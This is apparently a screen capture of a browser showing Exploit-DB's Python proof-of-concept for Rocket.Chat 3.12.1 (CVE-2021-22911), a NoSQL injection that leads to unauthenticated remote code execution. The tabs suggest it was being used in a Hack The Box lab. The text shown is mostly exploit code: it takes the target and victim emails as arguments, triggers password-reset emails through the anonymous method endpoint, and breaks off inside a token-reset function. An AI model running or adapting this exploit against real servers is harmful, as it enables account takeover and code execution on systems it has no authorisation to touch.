 Applications Places System Thu May 12, 21:02
Rocket.Chat 3.12.1 - NoSQL Injection (Unauthenticated) - Linux webapps Exploit — Mozilla Firefox
Blunder Tiffin Inc. – Test – Blunder Tiffin WordPress <= 5.2.3 Proof of Concept fo chat.paper.htb chat.paper.htb Rocket.Chat 3.12.1 - Rocket.Chat 3.12.1 Releases · carlospol raw.githubusercontent
https://www.exploit-db.com/exploits/49960
Copy
# Title: Rocket.Chat 3.12.1 - NoSQL Injection to RCE (Unauthenticated)
# Author: enox
# Date: 06-06-2021
# Product: Rocket.Chat
# Vendor: https://rocket.chat/
# Vulnerable Version(s): Rocket.Chat 3.12.1
# CVE: CVE-2021-22911
# Credits: https://blog.sonarsource.com/nosql-injections-in-rocket-chat
#!/usr/bin/python
import requests
import string
import time
import hashlib
import json
import oathtool
import argparse
parser = argparse.ArgumentParser(description='RocketChat 3.12.1 RCE')
parser.add_argument('-u', help='Low priv user email [ No 2fa ]', required=True)
parser.add_argument('-a', help='Administrator email', required=True)
parser.add_argument('-t', help='URL (Eg: http://rocketchat.local)', required=True)
args = parser.parse_args()
adminmail = args.a
lowprivmail = args.u
target = args.t
def forgotpassword(email,url):
payload='{"message":"{\\"msg\\":\\"method\\",\\"method\\":\\"sendForgotPasswordEmail\\",\\"params\\":[\\"'+email+'\\"]}"}'
headers={'content-type': 'application/json'}
r = requests.post(url+"/api/v1/method.callAnon/sendForgotPasswordEmail", data = payload, headers = headers, verify = False, allow_redirects = False)
print("[+] Password Reset Email Sent")
def resettoken(url):
u = url+"/api/v1/method.callAnon/getPasswordPolicy"
headers={'content-type': 'application/json'}